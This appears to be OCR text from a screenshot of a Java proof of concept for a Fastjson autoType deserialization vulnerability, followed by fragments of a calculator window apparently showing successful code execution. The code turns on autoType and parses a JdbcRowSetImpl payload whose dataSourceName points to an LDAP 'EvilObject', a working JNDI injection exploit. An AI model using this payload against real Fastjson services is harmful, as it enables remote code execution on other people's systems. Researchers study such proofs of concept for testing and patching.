 1 package pers.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class Fj25_Jdbc_POC {
7 public static void main(String[] args) {
8 String payload = "{\"RoboTerh\":{" +
9 "\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\"," +
10 "\"dataSourceName\":\"ldap://127.0.0.1:8888/EvilObject\"," +
11 "\"autoCommit\":true" +
12 "}}";
13 //开启autotype
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 JSON.parseObject(payload);
16 }
17 }
18
计算器
标准
0
MC MR M+ M- MS M˅